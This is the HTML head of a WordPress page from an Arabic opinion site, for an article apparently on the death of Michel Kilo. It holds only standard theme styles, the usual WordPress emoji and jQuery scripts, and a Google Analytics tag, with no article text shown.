

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arabiansforum.net/archives/16818
body_size: 25141
content:

<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>ميشيل كيلو&#8230; إذ يغيب! &#8211; ملتقى العروبيين</title>

<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; الخلاصة" href="https://arabiansforum.net/feed" />
<link rel="alternate" type="application/rss+xml" title="ملتقى العروبيين &laquo; خلاصة التعليقات" href="https://arabiansforum.net/comments/feed" />
		<script type="text/javascript">
			try {
				if( 'undefined' != typeof localStorage ){
					var tieSkin = localStorage.getItem('tie-skin');
				}

				
				var html = document.getElementsByTagName('html')[0].classList,
						htmlSkin = 'light';

				if( html.contains('dark-skin') ){
					htmlSkin = 'dark';
				}

				if( tieSkin != null && tieSkin != htmlSkin ){
					html.add('tie-skin-inverted');
					var tieSkinInverted = true;
				}

				if( tieSkin == 'dark' ){
					html.add('dark-skin');
				}
				else if( tieSkin == 'light' ){
					html.remove( 'dark-skin' );
				}
				
			} catch(e) { console.log( e ) }

		</script>
		
		<style type="text/css">
			:root{				
			--tie-preset-gradient-1: linear-gradient(135deg, rgba(6, 147, 227, 1) 0%, rgb(155, 81, 224) 100%);
			--tie-preset-gradient-2: linear-gradient(135deg, rgb(122, 220, 180) 0%, rgb(0, 208, 130) 100%);
			--tie-preset-gradient-3: linear-gradient(135deg, rgba(252, 185, 0, 1) 0%, rgba(255, 105, 0, 1) 100%);
			--tie-preset-gradient-4: linear-gradient(135deg, rgba(255, 105, 0, 1) 0%, rgb(207, 46, 46) 100%);
			--tie-preset-gradient-5: linear-gradient(135deg, rgb(238, 238, 238) 0%, rgb(169, 184, 195) 100%);
			--tie-preset-gradient-6: linear-gradient(135deg, rgb(74, 234, 220) 0%, rgb(151, 120, 209) 20%, rgb(207, 42, 186) 40%, rgb(238, 44, 130) 60%, rgb(251, 105, 98) 80%, rgb(254, 248, 76) 100%);
			--tie-preset-gradient-7: linear-gradient(135deg, rgb(255, 206, 236) 0%, rgb(152, 150, 240) 100%);
			--tie-preset-gradient-8: linear-gradient(135deg, rgb(254, 205, 165) 0%, rgb(254, 45, 45) 50%, rgb(107, 0, 62) 100%);
			--tie-preset-gradient-9: linear-gradient(135deg, rgb(255, 203, 112) 0%, rgb(199, 81, 192) 50%, rgb(65, 88, 208) 100%);
			--tie-preset-gradient-10: linear-gradient(135deg, rgb(255, 245, 203) 0%, rgb(182, 227, 212) 50%, rgb(51, 167, 181) 100%);
			--tie-preset-gradient-11: linear-gradient(135deg, rgb(202, 248, 128) 0%, rgb(113, 206, 126) 100%);
			--tie-preset-gradient-12: linear-gradient(135deg, rgb(2, 3, 129) 0%, rgb(40, 116, 252) 100%);
			--tie-preset-gradient-13: linear-gradient(135deg, #4D34FA, #ad34fa);
			--tie-preset-gradient-14: linear-gradient(135deg, #0057FF, #31B5FF);
			--tie-preset-gradient-15: linear-gradient(135deg, #FF007A, #FF81BD);
			--tie-preset-gradient-16: linear-gradient(135deg, #14111E, #4B4462);
			--tie-preset-gradient-17: linear-gradient(135deg, #F32758, #FFC581);

			
					--main-nav-background: #1f2024;
					--main-nav-secondry-background: rgba(0,0,0,0.2);
					--main-nav-primary-color: #0088ff;
					--main-nav-contrast-primary-color: #FFFFFF;
					--main-nav-text-color: #FFFFFF;
					--main-nav-secondry-text-color: rgba(225,255,255,0.5);
					--main-nav-main-border-color: rgba(255,255,255,0.07);
					--main-nav-secondry-border-color: rgba(255,255,255,0.04);
				
			}
		</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" /><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/arabiansforum.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='notokufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notokufiarabic?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='notosanskufiarabic-css' href='//fonts.googleapis.com/earlyaccess/notosanskufiarabic?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--global-color: #cc1f2a;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pld-frontend-css' href='https://arabiansforum.net/wp-content/plugins/posts-like-dislike/css/pld-frontend.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wmvp-style-videos-list-css' href='https://arabiansforum.net/wp-content/plugins/wm-video-playlists/assets/css/style.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/base.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/style.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/widgets.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/helpers.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/fontawesome.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-shortcodes-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/shortcodes.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/single.min.css?ver=7.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/print.css?ver=7.4.1' type='text/css' media='print' />
<link rel='stylesheet' id='taqyeem-styles-css' href='https://arabiansforum.net/wp-content/themes/jannah/assets/css/plugins/taqyeem.min.css?ver=7.4.1' type='text/css' media='all' />
<style id='taqyeem-styles-inline-css' type='text/css'>
body{font-family: Noto Kufi Arabic;}.logo-text,h1,h2,h3,h4,h5,h6,.the-subtitle{font-family: Noto Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-family: Noto Sans Kufi Arabic;}#main-nav .main-menu > ul > li > a{font-size: 15px;font-weight: 700;}#main-nav{line-height: 5em}#main-nav .main-menu > ul ul li a{font-size: 15px;font-weight: 700;line-height: 2;}body .button,body [type="submit"]{font-size: 10px;}.entry-header h1.entry-title{font-size: 25px;font-weight: 800;line-height: 1.5;}#the-post .entry-content,#the-post .entry-content p{font-size: 20px;font-weight: 400;line-height: 1.5;}#tie-wrapper .widget-title .the-subtitle,#tie-wrapper #comments-title,#tie-wrapper .comment-reply-title,#tie-wrapper .woocommerce-tabs .panel h2,#tie-wrapper .related.products h2,#tie-wrapper #bbpress-forums #new-post > fieldset.bbp-form > legend,#tie-wrapper .entry-content .review-box-header{font-size: 18px;font-weight: 700;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}@media (min-width: 992px){.full-width .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.full-width .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;font-weight: 700;line-height: 1.25;}}@media (min-width: 992px){.has-sidebar .fullwidth-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-next-prev-slider-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .wide-slider-with-navfor-wrapper .thumb-overlay .thumb-content .thumb-title,.has-sidebar .boxed-slider-wrapper .thumb-overlay .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .main-slider.grid-3-slides .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-first-big .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-5-big-centerd .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-4-big-first-half-second .slide .grid-item:nth-child(1) .thumb-title,#tie-wrapper .main-slider.grid-2-big .thumb-overlay .thumb-title,#tie-wrapper .wide-slider-three-slids-wrapper .thumb-title{font-size: 20px;}}@media (min-width: 768px){#tie-wrapper .boxed-slider-three-slides-wrapper .slide .thumb-title,#tie-wrapper .grid-3-slides .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-first-big .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-big-centerd .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-4-big-first-half-second .slide .grid-item:nth-child(n+2) .thumb-title,#tie-wrapper .grid-5-in-rows .grid-item:nth-child(n) .thumb-overlay .thumb-title,#tie-wrapper .main-slider.grid-4-slides .thumb-overlay .thumb-title,#tie-wrapper .grid-6-slides .thumb-overlay .thumb-title,#tie-wrapper .boxed-four-taller-slider .slide .thumb-title{font-size: 15px;}}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}:root:root{--brand-color: #cc1f2a;--dark-brand-color: #9a0000;--bright-color: #FFFFFF;--base-color: #2c2f34;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 204,31,42,0.7);}::-moz-selection{background-color: #0b9443;color: #FFFFFF;}::selection{background-color: #0b9443;color: #FFFFFF;}a,body .entry a,.dark-skin body .entry a,.comment-list .comment-content a{color: #0b9443;}a:hover,body .entry a:hover,.dark-skin body .entry a:hover,.comment-list .comment-content a:hover{color: #cc1f2a;}.container-wrapper,.the-global-title,.comment-reply-title,.tabs,.flex-tabs .flexMenu-popup,.magazine1 .tabs-vertical .tabs li a,.magazine1 .tabs-vertical:after,.mag-box .show-more-button,.white-bg .social-icons-item a,textarea,input,select,.toggle,.post-content-slideshow,.post-content-slideshow .slider-nav-wrapper,.share-buttons-bottom,.pages-numbers a,.pages-nav-item,.first-last-pages .pagination-icon,.multiple-post-pages .post-page-numbers,#story-highlights li,.review-item,.review-summary,.user-rate-wrap,.review-final-score,.tabs a{border-color: #0b9443 !important;}.magazine1 .tabs a{border-bottom-color: transparent !important;}.fullwidth-area .tagcloud a:not(:hover){background: transparent;box-shadow: inset 0 0 0 3px #0b9443;}.subscribe-widget-content .subscribe-subtitle:after,.white-bg .social-icons-item:before{background-color: #0b9443 !important;}#header-notification-bar{background: var( --tie-preset-gradient-13 );}#header-notification-bar{--tie-buttons-color: #FFFFFF;--tie-buttons-border-color: #FFFFFF;--tie-buttons-hover-color: #e1e1e1;--tie-buttons-hover-text: #000000;}#header-notification-bar{--tie-buttons-text: #000000;}.meta-views.meta-item .tie-icon-fire:before{content: "\f06e" !important;}.tie-insta-header {margin-bottom: 15px;}.tie-insta-avatar a {width: 70px;height: 70px;display: block;position: relative;float: left;margin-right: 15px;margin-bottom: 15px;}.tie-insta-avatar a:before {content: "";position: absolute;width: calc(100% + 6px);height: calc(100% + 6px);left: -3px;top: -3px;border-radius: 50%;background: #d6249f;background: radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after {position: absolute;content: "";width: calc(100% + 3px);height: calc(100% + 3px);left: -2px;top: -2px;border-radius: 50%;background: #fff;}.dark-skin .tie-insta-avatar a:after {background: #27292d;}.tie-insta-avatar img {border-radius: 50%;position: relative;z-index: 2;transition: all 0.25s;}.tie-insta-avatar img:hover {box-shadow: 0px 0px 15px 0 #6b54c6;}.tie-insta-info {font-size: 1.3em;font-weight: bold;margin-bottom: 5px;}
</style>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://arabiansforum.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="pld-frontend-js-extra">
/* <![CDATA[ */
var pld_js_object = {"admin_ajax_url":"https:\/\/arabiansforum.net\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"de9e2ddec9"};
/* ]]> */
</script>
<script type="text/javascript" src="https://arabiansforum.net/wp-content/plugins/posts-like-dislike/js/pld-frontend.js?ver=1.1.6" id="pld-frontend-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-57S8QPZV" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["arabiansforum.net"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-57S8QPZV");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
